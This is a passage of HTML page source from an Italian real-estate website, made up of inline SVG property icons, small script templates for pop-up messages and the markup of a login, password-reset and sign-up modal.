		c-0.01288-0.28749-0.23327-0.53066-0.53066-0.53066c-0.2776,0-0.54354,0.24412-0.53066,0.53066
		C12.14487,11.64511,12.36513,11.88828,12.66265,11.88828z" />
	<path d="M5.10356,11.88828c0.2776,0,0.54354-0.24412,0.53066-0.53066
		c-0.01288-0.28749-0.23314-0.53066-0.53066-0.53066c-0.2776,0-0.54354,0.24412-0.53066,0.53066
		C4.58577,11.64511,4.80603,11.88828,5.10356,11.88828z" />
	<path d="M17.46218,3.99574L9.10974,0.05083c-0.14354-0.06777-0.30972-0.06777-0.45326,0L0.30403,3.99574
		C0.11847,4.08344,0,4.27036,0,4.47557v10.34632c0,0.29305,0.23761,0.53052,0.53066,0.53052s0.53066-0.23748,0.53066-0.53052
		V4.81186L8.8831,1.11744l7.82178,3.69443v10.01003c0,0.29305,0.23761,0.53052,0.53066,0.53052s0.53066-0.23748,0.53066-0.53052
		V4.47557C17.76621,4.27036,17.64774,4.08344,17.46218,3.99574z" />
</g>
</svg>
<svg id="g5ere_passport" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<g>
	<g>
		<g>
			<path d="M316,331H196c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h120c11.046,0,20-8.954,20-20
				C336,339.954,327.046,331,316,331z" />
			<path d="M256,141c-44.112,0-80,35.888-80,80s35.888,80,80,80s80-35.888,80-80S300.112,141,256,141z M256,261
				c-22.056,0-40-17.944-40-40c0-22.056,17.944-40,40-40c22.056,0,40,17.944,40,40C296,243.056,278.056,261,256,261z" />
			<path d="M386,0H86C74.954,0,66,8.954,66,20v472c0,11.046,8.954,20,20,20h300c33.084,0,60-26.916,60-60V60
				C446,26.916,419.084,0,386,0z M406,452c0,11.028-8.972,20-20,20H106V40h280c11.028,0,20,8.972,20,20V452z" />
		</g>
	</g>
</g>
</svg>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg id="g5ere_real-estate" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<g>
	<g>
		<path d="M206.932,120.359c-4.73-4.73-12.399-4.73-17.13,0l-3.331,3.331c-4.73,4.73-4.73,12.399,0,17.13
			c2.366,2.365,5.466,3.548,8.566,3.548s6.2-1.182,8.564-3.548l3.331-3.331C211.661,132.759,211.661,125.09,206.932,120.359z" />
	</g>
</g>
<g>
	<g>
		<path d="M291.901,171.916c-9.504-9.504-22.138-14.738-35.574-14.738c-13.444,0-26.082,5.235-35.586,14.738
			c-9.504,9.504-14.738,22.138-14.738,35.575c-0.001,27.75,22.574,50.326,50.324,50.326c13.436,0,26.07-5.235,35.574-14.739
			c9.504-9.505,14.739-22.143,14.739-35.586C306.64,194.056,301.406,181.422,291.901,171.916z M274.772,225.948
			c-4.928,4.93-11.48,7.644-18.445,7.644c-14.393,0-26.101-11.709-26.101-26.101c0-6.964,2.714-13.515,7.644-18.444
			c4.928-4.93,11.483-7.644,18.458-7.644c6.966,0,13.516,2.714,18.445,7.644c4.93,4.93,7.645,11.48,7.645,18.445
			C282.418,214.465,279.703,221.018,274.772,225.948z" />
	</g>
</g>
<g>
	<g>
		<path d="M439.267,361.11v-89.422l11.881,11.881c2.366,2.365,5.465,3.548,8.564,3.548s6.2-1.182,8.564-3.548
			c4.73-4.73,4.73-12.399,0-17.13l-32.557-32.557l-31.852-31.852c-0.432-13.037-0.126-57.516,0.445-97.256
			c0.046-3.241-1.209-6.367-3.485-8.676c-2.276-2.31-5.383-3.609-8.626-3.609h-56.66c-6.689,0-12.112,5.423-12.112,12.112v16.99
			l-58.863-58.863c-4.73-4.73-12.399-4.73-17.13,0l-30.986,30.986c-4.73,4.73-4.73,12.399,0,17.13c4.73,4.731,12.399,4.73,17.13,0
			l22.422-22.423L383.61,216.031c0.008,0.008,0.016,0.017,0.025,0.025c0.002,0.002,0.004,0.004,0.006,0.006l31.402,31.402v125.418
			v55.715h-90.634v-130.41c0-6.689-5.423-12.112-12.112-12.112H200.357c-6.69,0-12.112,5.423-12.112,12.112v130.41H96.957v-55.715
			V247.464l80.855-80.855c4.73-4.73,4.73-12.399,0-17.13c-4.73-4.729-12.399-4.729-17.13,0l-84.403,84.403l-35.694,35.694
			c-4.73,4.73-4.73,12.399,0,17.13c2.365,2.365,5.465,3.548,8.564,3.548c3.099,0,6.2-1.182,8.564-3.548l15.016-15.016v89.422
			C32.021,364.768,0,399.061,0,440.709c0,6.689,5.423,12.112,12.112,12.112h72.733h115.512h111.939h114.858h72.733
			c6.689,0,12.112-5.423,12.112-12.112C512,399.061,479.979,364.768,439.267,361.11z M379.543,155.415
			c-0.059,8.344-0.093,15.76-0.099,22.19l-31.792-31.792v-29.102h32.276C379.807,126.534,379.646,140.998,379.543,155.415z
			 M72.733,428.597H25.55c5.035-22.627,23.872-40.116,47.182-43.139V428.597z M300.185,428.597h-87.715V310.299h87.715V428.597z
			 M439.267,428.597v-43.139c23.311,3.023,42.146,20.513,47.182,43.139H439.267z" />
	</g>
</g>
</svg>
<svg id="g5ere_year" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.57854 17.3147">
<g>
	<g>
		<path d="M16.25932,10.12497V5.30984c0,0,0,0,0-0.03298c0-0.03298,0-0.06596,0-0.06596V5.17792
			c0-0.03298-0.03298-0.03298-0.03298-0.06596c0,0,0-0.03298-0.03298-0.03298C16.16038,5.046,16.16038,5.046,16.1274,5.01302
			c0,0,0,0-0.03298,0L9.10258,2.1767c-0.03298,0-0.06596-0.03298-0.13192-0.03298H6.10137
			c0-0.03298-0.03298-0.09894-0.06596-0.13192L4.65023,0.13192C4.58427,0.03298,4.48533,0,4.38639,0
			S4.18851,0.03298,4.12255,0.13192L2.73737,2.0118C2.70439,2.04478,2.70439,2.11074,2.67141,2.14372H0.3298
			C0.13192,2.14372,0,2.27565,0,2.47353v2.83631c0,0.19788,0.13192,0.3298,0.3298,0.3298h2.34161v7.45356
			c-0.06596,0-0.13192,0.03298-0.19788,0.09894l-1.55008,1.64902c-0.03298,0.06596-0.06596,0.1649-0.06596,0.23086v1.91286
			c0,0.19788,0.13192,0.3298,0.3298,0.3298h3.23208h3.23208c0.19788,0,0.3298-0.13192,0.3298-0.3298v-1.91286
			c0-0.09894-0.03298-0.1649-0.09894-0.23086l-1.55008-1.64902c-0.03298-0.06596-0.09894-0.06596-0.19788-0.09894V5.63964h9.49835
			v4.78215c0,0.19788,0.13192,0.3298,0.3298,0.3298c0.52769,0,0.95643,0.42875,0.95643,0.95643s-0.42874,0.95643-0.95643,0.95643
			c-0.52769,0-0.95643-0.42874-0.95643-0.95643c0-0.19788-0.13192-0.3298-0.3298-0.3298s-0.3298,0.13192-0.3298,0.3298
			c0,0.89047,0.72557,1.61604,1.61604,1.61604c0.89047,0,1.61604-0.72557,1.61604-1.61604
			C17.54556,10.94948,17.01787,10.28988,16.25932,10.12497z M4.38639,0.92345L5.30984,2.1767h-1.8469L4.38639,0.92345z
			 M7.28866,15.20395v1.45114H4.38639H1.5171v-1.45114l1.3522-1.45114h0.13192h2.77035h0.13192L7.28866,15.20395z M5.44176,5.93647
			v1.25325L3.33102,8.34403V7.09078L5.44176,5.93647z M3.33102,6.29925V5.63964h1.25325L3.33102,6.29925z M5.44176,7.91529v1.25325
			l-2.11074,1.15431V9.0696L5.44176,7.91529z M5.44176,9.89411v1.25325l-2.11074,1.15431v-1.25325L5.44176,9.89411z
			 M5.44176,11.90591v1.18729l-2.11074-0.03298L5.44176,11.90591z M0.65961,4.98004v-2.1767h8.27807l5.34282,2.1767H0.65961z" />
	</g>
</g>
</svg>
<svg id="g5ere__bed" viewBox="0 -59 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m472.667969 197.867188v-176.589844c0-11.046875-8.953125-20-20-20s-20 8.953125-20 20v36.679687c-104.597657-77.265625-248.707031-77.289062-353.335938 0v-37.914062c0-11.046875-8.953125-20.0000002-20-20.0000002s-20 8.9531252-20 20.0000002v177.824219c-22.460937 4.902343-39.332031 24.933593-39.332031 48.84375v88c0 11.046874 8.953125 20 20 20h39v19.332031c0 11.046875 8.953125 20 20 20s20-8.953125 20-20v-19.332031h314v19.332031c0 11.046875 8.953125 20 20 20s20-8.953125 20-20v-19.332031h39c11.046875 0 20-8.953126 20-20v-88c0-23.910157-16.871094-43.941407-39.332031-48.84375zm-40-87.878907v86.71875h-78v-58.664062c0-11.046875-8.953125-20-20-20h-157.335938c-11.046875 0-20 8.953125-20 20v58.664062h-78v-86.71875c98.519531-92.632812 253.390625-93.972656 353.335938 0zm-235.335938 86.722657v-38.667969h117.335938v38.667969zm274.667969 118h-432v-68c0-5.515626 4.484375-10 10-10h412c5.515625 0 10 4.484374 10 10zm0 0" /></svg><svg id="g5ere_town" viewBox="0 0 90 74" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g>
            <g>
                <g>
                    <g>
                        <g>
                            
                            
                            <path d="M87.9908416,62.7860195 C87.3705232,62.7860195 86.8672461,63.2885652 86.8672461,63.909615 L86.8672461,65.2204764 C86.8665146,66.1465648 86.1181824,66.8992861 85.1920938,66.9058697 L85.1474719,66.9058697 L85.1474719,63.2102938 C87.3412629,62.6872659 88.8898642,60.7290204 88.8927903,58.4737828 L88.8927903,53.4805127 C88.8927903,50.7907596 86.7128979,48.6115989 84.0238764,48.6115989 C81.3348549,48.6115989 79.1549625,50.7907596 79.1549625,53.4805127 L79.1549625,58.4737828 C79.15862,60.7290204 80.7072213,62.6872659 82.9002809,63.2102938 L82.9002809,72.5531075 C82.9002809,73.1734258 83.4035581,73.676703 84.0238764,73.676703 C84.6441948,73.676703 85.1474719,73.1734258 85.1474719,72.5531075 L85.1474719,69.1530607 L85.1957513,69.1530607 C87.3610135,69.1413566 89.1107794,67.3850071 89.1144371,65.2204764 L89.1144371,63.909615 C89.1144371,63.2885652 88.6118914,62.7860195 87.9908416,62.7860195 L87.9908416,62.7860195 Z M81.4021536,58.4737828 L81.4021536,53.4805127 C81.4021536,52.0321277 82.576223,50.8587899 84.0238764,50.8587899 C85.4722612,50.8587899 86.6455993,52.0321277 86.6455993,53.4805127 L86.6455993,58.4737828 C86.6441363,59.4854577 86.0611247,60.405694 85.1474719,60.8387464 L85.1474719,59.9024169 C85.1474719,59.2820985 84.6441948,58.7788213 84.0238764,58.7788213 C83.4035581,58.7788213 82.9002809,59.2820985 82.9002809,59.9024169 L82.9002809,60.8387464 C81.9866281,60.405694 81.4036165,59.4854577 81.4021536,58.4737828 Z" fill="#1E1D85"></path>
                            <path d="M77.9589478,65.9293071 L77.9589478,25.5713073 C77.9589478,24.9502575 77.4556706,24.4477118 76.8353522,24.4477118 L52.9589478,24.4477118 C52.3378979,24.4477118 51.8353522,24.9502575 51.8353522,25.5713073 L51.8353522,72.605776 L54.0825433,72.605776 L54.0825433,58.5301088 L59.7941537,58.5301088 L59.7941537,72.605776 L62.0413448,72.605776 L62.0413448,58.5301088 L67.7529552,58.5301088 L67.7529552,65.8517674 C65.8371371,66.2153266 64.4779963,67.9277856 64.5584622,69.8750584 C64.6389279,71.8230629 66.1363238,73.4170178 68.0748185,73.6203768 C70.0140449,73.823736 71.8084328,72.5743212 72.2912277,70.6855689 C72.7740227,68.7968165 71.7989232,66.8393024 70.0001463,66.0873127 L70.0001463,58.5301088 L75.7117567,58.5301088 L75.7117567,65.9695401 C73.8478757,66.5613296 72.7008719,68.4303313 73.0176146,70.3600479 C73.3343575,72.2890333 75.0190191,73.6942592 76.9743388,73.6584154 C78.9289268,73.623303 80.5616515,72.1595564 80.8089009,70.2195985 C81.0561506,68.2803723 79.8425796,66.4530665 77.9589478,65.9293071 L77.9589478,65.9293071 Z M68.4808052,71.4002517 C67.5503277,71.4002517 66.795412,70.645336 66.795412,69.7148584 C66.795412,68.7836494 67.5503277,68.0294652 68.4808052,68.0294652 C69.4120142,68.0294652 70.1661985,68.7836494 70.1661985,69.7148584 C70.165467,70.645336 69.4112828,71.3987886 68.4808052,71.4002517 Z M75.7117567,48.3241163 L70.0001463,48.3241163 L70.0001463,42.6125058 L75.7117567,42.6125058 L75.7117567,48.3241163 Z M67.7529552,34.6537043 L67.7529552,40.3653148 L62.0413448,40.3653148 L62.0413448,34.6537043 L67.7529552,34.6537043 Z M62.0413448,32.4065133 L62.0413448,26.6949028 L67.7529552,26.6949028 L67.7529552,32.4065133 L62.0413448,32.4065133 Z M59.7941537,40.3653148 L54.0825433,40.3653148 L54.0825433,34.6537043 L59.7941537,34.6537043 L59.7941537,40.3653148 Z M59.7941537,42.6125058 L59.7941537,48.3241163 L54.0825433,48.3241163 L54.0825433,42.6125058 L59.7941537,42.6125058 Z M62.0413448,42.6125058 L67.7529552,42.6125058 L67.7529552,48.3241163 L62.0413448,48.3241163 L62.0413448,42.6125058 Z M75.7117567,40.3653148 L70.0001463,40.3653148 L70.0001463,34.6537043 L75.7117567,34.6537043 L75.7117567,40.3653148 Z M75.7117567,32.4065133 L70.0001463,32.4065133 L70.0001463,26.6949028 L75.7117567,26.6949028 L75.7117567,32.4065133 Z M59.7941537,26.6949028 L59.7941537,32.4065133 L54.0825433,32.4065133 L54.0825433,26.6949028 L59.7941537,26.6949028 Z M54.0825433,56.2829178 L54.0825433,50.5713073 L59.7941537,50.5713073 L59.7941537,56.2829178 L54.0825433,56.2829178 Z M62.0413448,56.2829178 L62.0413448,50.5713073 L67.7529552,50.5713073 L67.7529552,56.2829178 L62.0413448,56.2829178 Z M70.0001463,56.2829178 L70.0001463,50.5713073 L75.7117567,50.5713073 L75.7117567,56.2829178 L70.0001463,56.2829178 Z M76.9077715,71.4002517 C75.977294,71.4002517 75.2223783,70.645336 75.2223783,69.7148584 C75.2223783,68.7836494 75.977294,68.0294652 76.9077715,68.0294652 C77.8389805,68.0294652 78.5931648,68.7836494 78.5931648,69.7148584 C78.5924333,70.645336 77.8382491,71.3987886 76.9077715,71.4002517 Z" fill="#0EC6D5"></path>
                            <path d="M88.876697,71.4821805 L47.9964009,71.4821805 L47.9964009,9.65370431 C47.9964009,9.03265449 47.4931238,8.5301088 46.8728054,8.5301088 L42.6907772,8.5301088 L42.6907772,7.60914082 L44.2196277,7.60914082 C44.8399461,7.60914082 45.3432232,7.10586367 45.3432232,6.48554532 L45.3432232,1.17992154 C45.3432232,0.558871723 44.8399461,0.05632603 44.2196277,0.05632603 L17.6907772,0.05632603 C17.0697273,0.05632603 16.5671816,0.558871723 16.5671816,1.17992154 L16.5671816,6.48554532 C16.5671816,7.10586367 17.0697273,7.60914082 17.6907772,7.60914082 L19.2196277,7.60914082 L19.2196277,8.5301088 L15.0375994,8.5301088 C14.4165496,8.5301088 13.9140039,9.03265449 13.9140039,9.65370431 L13.9140039,65.9424742 C12.7918715,66.2672637 11.8738296,67.0755794 11.4085908,68.1472378 C10.9440835,69.2181648 10.980659,70.4412453 11.509539,71.4821805 L10.0984609,71.4821805 C10.9360371,69.8282419 10.505179,67.812939 9.06264625,66.6469159 C7.62084494,65.4808931 5.55945693,65.4808931 4.11765562,66.6469159 C2.67512285,67.812939 2.24426498,69.8282419 3.08257266,71.4821805 L1.12359551,71.4821805 C0.503277154,71.4821805 5.32907052e-15,71.9854577 5.32907052e-15,72.605776 C5.32907052e-15,73.2268258 0.503277154,73.7293715 1.12359551,73.7293715 L88.876697,73.7293715 C89.4970154,73.7293715 90.0002925,73.2268258 90.0002925,72.605776 C90.0002925,71.9854577 89.4970154,71.4821805 88.876697,71.4821805 L88.876697,71.4821805 Z M6.59015094,68.0294652 C7.52135993,68.0294652 8.27554419,68.7836494 8.27554419,69.7148584 C8.27554419,70.645336 7.52135993,71.4002517 6.59015094,71.4002517 C5.65967341,71.4002517 4.90475768,70.645336 4.90475768,69.7148584 C4.90622079,68.7843809 5.65967341,68.0301966 6.59015094,68.0294652 Z M23.4440835,68.0294652 C24.3752925,68.0294652 25.1294768,68.7836494 25.1294768,69.7148584 C25.1294768,70.645336 24.3752925,71.4002517 23.4440835,71.4002517 C22.513606,71.4002517 21.7586903,70.645336 21.7586903,69.7148584 C21.7601534,68.7843809 22.513606,68.0301966 23.4440835,68.0294652 Z M24.1199964,65.8444522 L24.1199964,58.5301088 L29.8316069,58.5301088 L29.8316069,71.4821805 L26.9523934,71.4821805 C27.5156543,70.3724835 27.5185803,69.0608906 26.9597086,67.9482678 C26.4008369,66.8356449 25.3467345,66.0543949 24.1199964,65.8444522 Z M29.8316069,10.7772998 L29.8316069,16.4889103 L24.1199964,16.4889103 L24.1199964,10.7772998 L29.8316069,10.7772998 Z M45.7492099,56.2829178 L40.0375994,56.2829178 L40.0375994,50.5713073 L45.7492099,50.5713073 L45.7492099,56.2829178 Z M32.0787979,32.4065133 L32.0787979,26.6949028 L37.7904084,26.6949028 L37.7904084,32.4065133 L32.0787979,32.4065133 Z M37.7904084,34.6537043 L37.7904084,40.3653148 L32.0787979,40.3653148 L32.0787979,34.6537043 L37.7904084,34.6537043 Z M29.8316069,32.4065133 L24.1199964,32.4065133 L24.1199964,26.6949028 L29.8316069,26.6949028 L29.8316069,32.4065133 Z M29.8316069,34.6537043 L29.8316069,40.3653148 L24.1199964,40.3653148 L24.1199964,34.6537043 L29.8316069,34.6537043 Z M29.8316069,42.6125058 L29.8316069,48.3241163 L24.1199964,48.3241163 L24.1199964,42.6125058 L29.8316069,42.6125058 Z M32.0787979,42.6125058 L37.7904084,42.6125058 L37.7904084,48.3241163 L32.0787979,48.3241163 L32.0787979,42.6125058 Z M37.7904084,50.5713073 L37.7904084,56.2829178 L32.0787979,56.2829178 L32.0787979,50.5713073 L37.7904084,50.5713073 Z M45.7492099,48.3241163 L40.0375994,48.3241163 L40.0375994,42.6125058 L45.7492099,42.6125058 L45.7492099,48.3241163 Z M45.7492099,40.3653148 L40.0375994,40.3653148 L40.0375994,34.6537043 L45.7492099,34.6537043 L45.7492099,40.3653148 Z M45.7492099,32.4065133 L40.0375994,32.4065133 L40.0375994,26.6949028 L45.7492099,26.6949028 L45.7492099,32.4065133 Z M45.7492099,24.4477118 L40.0375994,24.4477118 L40.0375994,18.7361013 L45.7492099,18.7361013 L45.7492099,24.4477118 Z M37.7904084,24.4477118 L32.0787979,24.4477118 L32.0787979,18.7361013 L37.7904084,18.7361013 L37.7904084,24.4477118 Z M32.0787979,16.4889103 L32.0787979,10.7772998 L37.7904084,10.7772998 L37.7904084,16.4889103 L32.0787979,16.4889103 Z M29.8316069,18.7361013 L29.8316069,24.4477118 L24.1199964,24.4477118 L24.1199964,18.7361013 L29.8316069,18.7361013 Z M21.8728054,24.4477118 L16.1611949,24.4477118 L16.1611949,18.7361013 L21.8728054,18.7361013 L21.8728054,24.4477118 Z M21.8728054,26.6949028 L21.8728054,32.4065133 L16.1611949,32.4065133 L16.1611949,26.6949028 L21.8728054,26.6949028 Z M21.8728054,34.6537043 L21.8728054,40.3653148 L16.1611949,40.3653148 L16.1611949,34.6537043 L21.8728054,34.6537043 Z M21.8728054,42.6125058 L21.8728054,48.3241163 L16.1611949,48.3241163 L16.1611949,42.6125058 L21.8728054,42.6125058 Z M21.8728054,50.5713073 L21.8728054,56.2829178 L16.1611949,56.2829178 L16.1611949,50.5713073 L21.8728054,50.5713073 Z M24.1199964,50.5713073 L29.8316069,50.5713073 L29.8316069,56.2829178 L24.1199964,56.2829178 L24.1199964,50.5713073 Z M32.0787979,58.5301088 L37.7904084,58.5301088 L37.7904084,71.4821805 L32.0787979,71.4821805 L32.0787979,58.5301088 Z M40.0375994,58.5301088 L45.7492099,58.5301088 L45.7492099,71.4821805 L40.0375994,71.4821805 L40.0375994,58.5301088 Z M45.7492099,16.4889103 L40.0375994,16.4889103 L40.0375994,10.7772998 L45.7492099,10.7772998 L45.7492099,16.4889103 Z M18.8143727,2.30351704 L43.0960322,2.30351704 L43.0960322,5.36194981 L18.8143727,5.36194981 L18.8143727,2.30351704 Z M21.4668187,7.60914082 L40.4435861,7.60914082 L40.4435861,8.5301088 L21.4668187,8.5301088 L21.4668187,7.60914082 Z M21.8728054,10.7772998 L21.8728054,16.4889103 L16.1611949,16.4889103 L16.1611949,10.7772998 L21.8728054,10.7772998 Z M15.0171172,68.0294652 C15.9483262,68.0294652 16.7025105,68.7836494 16.7025105,69.7148584 C16.7025105,70.645336 15.9483262,71.4002517 15.0171172,71.4002517 C14.0866397,71.4002517 13.331724,70.645336 13.331724,69.7148584 C13.3331871,68.7843809 14.0866397,68.0301966 15.0171172,68.0294652 Z M16.1611949,65.9527154 L16.1611949,58.5301088 L21.8728054,58.5301088 L21.8728054,66.1121839 C20.8808813,66.5415788 20.1106039,67.3615989 19.7441187,68.3783942 C19.3776333,69.3951895 19.4471266,70.518785 19.9365052,71.4821805 L18.5254272,71.4821805 C19.0506496,70.4470974 19.0901509,69.2327949 18.6344217,68.1655255 C18.177961,67.0982562 17.2723549,66.2884773 16.1611949,65.9527154 L16.1611949,65.9527154 Z" fill="#1E1D85"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg><svg id="g5ere_house-plan" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m512 50v412c0 27.570312-22.429688 50-50 50h-48.667969c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h48.667969c5.515625 0 10-4.484375 10-10v-184.988281h-176.667969c-11.046875 0-20-8.953125-20-20s8.953125-20 20-20h176.667969v-187.011719c0-5.515625-4.484375-10-10-10h-225.925781v58.667969c0 11.046875-8.957031 20-20 20-11.046875 0-20-8.953125-20-20v-58.667969h-146.074219c-5.515625 0-10 4.484375-10 10v186h156.074219v-58.667969c0-11.046875 8.953125-20 20-20 11.042969 0 20 8.953125 20 20v157.332031c0 11.046876-8.957031 20-20 20-11.046875 0-20-8.953124-20-20v-58.664062h-156.074219v186c0 5.515625 4.484375 10 10 10h146.074219v-58.667969c0-11.046875 8.953125-20 20-20 11.042969 0 20 8.953125 20 20v58.667969h98.589843c11.046876 0 20 8.953125 20 20s-8.953124 20-20 20h-284.664062c-27.570312 0-50-22.429688-50-50v-412c0-27.570312 22.429688-50 50-50h412c27.570312 0 50 22.429688 50 50zm0 0" /></svg><!-- Generated by IcoMoon.io -->
<svg id="g5ere_eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M1015.421 490.678c-9.129-12.489-226.652-305.789-504.468-305.789s-495.349 293.3-504.468 305.777c-8.646 11.848-8.646 27.917 0 39.765 9.119 12.489 226.652 305.789 504.468 305.789s495.339-293.302 504.468-305.779c8.658-11.846 8.658-27.927 0-39.763zM510.953 768.841c-204.641 0-381.882-194.67-434.349-258.31 52.399-63.696 229.269-258.264 434.349-258.264 204.631 0 381.86 194.635 434.349 258.31-52.4 63.694-229.269 258.264-434.349 258.264z" />
<path d="M510.953 308.417c-111.457 0-202.138 90.681-202.138 202.138s90.681 202.138 202.138 202.138 202.138-90.681 202.138-202.138-90.681-202.138-202.138-202.138zM510.953 645.313c-74.309 0-134.758-60.451-134.758-134.758s60.451-134.758 134.758-134.758 134.758 60.451 134.758 134.758-60.449 134.758-134.758 134.758z" />
</svg>
<!-- Generated by IcoMoon.io -->
<svg id="g5ere_house" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
<path d="M531.998 983.998c0 22.094-17.906 40-40 40h-451.998c-22.094 0-40-17.906-40-40v-550.662c0-11.875 5.273-23.133 14.39-30.726l471.999-393.335c14.836-12.367 36.383-12.367 51.219 0l471.998 393.335c16.969 14.141 19.258 39.359 5.117 56.336-14.141 16.969-39.367 19.258-56.336 5.117l-446.389-371.991-431.998 359.999v491.928h411.999c22.093 0 40 17.906 40 40zM960.676 875.788c-43.89 52.914-109.429 101.359-194.804 143.999-11.258 5.617-24.492 5.617-35.75 0-85.375-42.64-150.913-91.086-194.796-143.999-130.281-157.054-39.562-330.389 94.672-330.389 53.492 0 92.843 21.898 117.999 42.453 25.156-20.555 64.508-42.453 117.999-42.453 134.492 0 224.632 173.718 94.68 330.389zM865.997 625.398c-55.336 0-84.382 41.484-84.664 41.898-16.609 25.055-51.633 23.523-66.57 0.164-2.453-3.445-31.172-42.062-84.765-42.062-86.218 0-160.273 166.156 117.999 313.624 278.273-147.468 204.234-313.624 118-313.624z" />
</svg>
<svg id="g5ere__garage" viewBox="0 0 511.99969 511" xmlns="http://www.w3.org/2000/svg"><path d="m2.117188 147.441406c-4.941407-9.878906-.9375-21.890625 8.941406-26.832031l235.996094-118c5.632812-2.8125 12.257812-2.8125 17.890624 0l235.996094 118c9.878906 4.941406 13.882813 16.953125 8.941406 26.832031-4.917968 9.839844-16.914062 13.902344-26.832031 8.945313l-227.050781-113.527344-227.050781 113.527344c-9.882813 4.941406-21.894531.933593-26.832031-8.945313zm509.878906 345.050782c0 11.046874-8.957032 20-20 20h-471.992188c-11.046875 0-19.99999975-8.953126-19.99999975-20 0-11.046876 8.95312475-20 19.99999975-20h97.996094v-38.667969h-58.664062c-11.046876 0-20-8.953125-20-20v-55.84375c0-31.113281 16.5625-60.03125 42.855468-75.96875l36.835938-110.507813c2.722656-8.164062 10.363281-13.671875 18.972656-13.671875h235.996094c8.609375 0 16.25 5.507813 18.976562 13.671875l36.832032 110.507813c26.296874 15.9375 42.859374 44.855469 42.859374 75.96875v55.84375c0 11.046875-8.957031 20-20 20h-58.667968v38.667969h98c11.042968 0 20 8.953124 20 20zm-385.578125-216.664063h259.164062l-26-78h-207.167969zm-47.082031 118h353.328124v-35.847656c0-17.371094-9.402343-33.492188-24.257812-42.152344h-304.8125c-14.855469 8.660156-24.257812 24.78125-24.257812 42.152344zm78.664062 78.664063h195.996094v-38.667969h-195.996094zm0 0" /></svg>	</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>    <div class="modal modal-login fade g5ere__login-register-modal" id="ere_signin_modal" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content p-0">
                <div class="modal-header border-0 p-0">
                    <div class="nav nav-tabs order-1 row no-gutters w-100">
						                            <a id="ere_login_modal_tab" href="#login" class="nav-link active col col-sm-auto nav-item"
                               data-toggle="tab">Log in</a>
                            <a id="ere_register_modal_tab" href="#register" class="nav-item col col-sm-auto nav-link"
                               data-toggle="tab">Register</a>
						                        <div class="nav-item col col-sm-auto">
                            <button type="button" class="close nav-link" data-dismiss="modal"
                                    aria-label="Close"><span
                                        aria-hidden="true">&times;</span></button>
                        </div>


                    </div>

                </div>
                <div class="modal-body">
					                        <div class="tab-content ">
                            <div class="tab-pane active" id="login">
								<div class="card border-0 ere-login-wrap g5ere__login">
    <div class="card-body">
        <div class="ere_messages message"></div>
        <h2 class="card-title">Log In</h2>
        <p class="card-text">Don’t have an account yet?            <a href="https://www.ilportaleimmobiliare.it/register" class="link-signup">
                <u>Sign up for free</u></a></p>
        <form class="form ere-login" method="post" enctype="multipart/form-data">
            <div class="form-group">
                <label>Username</label>
                <input name="user_login" class="form-control control-icon login_user_login"
                       placeholder="Username" type="text"/>

            </div>
            <div class="form-group">
                <label>Password</label>
                <div class="input-group input-group-lg">
                    <input name="user_password" class="form-control"
                           placeholder="Password" type="password"/>
                    <div class="input-group-append">
                                                <span class="input-group-text border-0">
                                                    <i class="far fa-eye-slash"></i>
                                                </span>
                    </div>
                </div>

            </div>
            <div class="d-flex form-group">
                <div class="form-check pl-0">
                    <label class="checkbox-label">
                        <input name="remember" type="checkbox">
						Remember me                    </label>
                </div>
                <a href="javascript:void(0)"
                   class="ere-reset-password ml-auto"><u>Lost password</u></a>
            </div>
            <input type="hidden" name="ere_security_login"
                   value="8d722d37c5"/>
            <input type="hidden" name="action" value="ere_login_ajax">

			            <button type="submit" data-redirect-url="https://www.ilportaleimmobiliare.it/dashboard/"
                    class="ere-login-button btn btn-accent btn-block">Login</button>
        </form>
		    </div>
</div>
<div class="ere-reset-password-wrap card border-0 g5ere__login" style="display: none">
    <div class="card-body">
		<div class="ere-resset-password-wrap">
    <div class="ere_messages message ere_messages_reset_password"></div>
    <h2 class="card-title">Forgot your password?</h2>
    <p class="card-text">Don’t have an account yet?        <a href="https://www.ilportaleimmobiliare.it/register" class="link-signup">
            <u>Sign up for free</u></a></p>
    <form method="post" enctype="multipart/form-data">
        <div class="form-group control-username">
            <input name="user_login" class="form-control control-icon reset_password_user_login"
                   placeholder="Enter your username or email">
            <input type="hidden" name="ere_security_reset_password"
                   value="d2e03ee6c0"/>
            <input type="hidden" name="action" value="ere_reset_password_ajax">
			        </div>
        <button type="submit"
                class="btn btn-accent btn-block ere_forgetpass">Get new password</button>

    </form>
</div>

        <a href="javascript:void(0)"
           class="ere-back-to-login">Back to Login</a>
    </div>

</div>                            </div>
                            <div class="tab-pane" id="register">
								<div class="ere-register-wrap g5ere__login card border-0">
    <div class="card-body">
        <div class="ere_messages message"></div>
        <h2 class="card-title">Sign Up</h2>
        <p class="card-text">Already have an account?            <a href="https://www.ilportaleimmobiliare.it/login" class="link-signup">
                <u>Log in</u></a></p>
        <form class="form ere-register" method="post" enctype="multipart/form-data">
            <div class="form-group control-username">
                <label>Username</label>
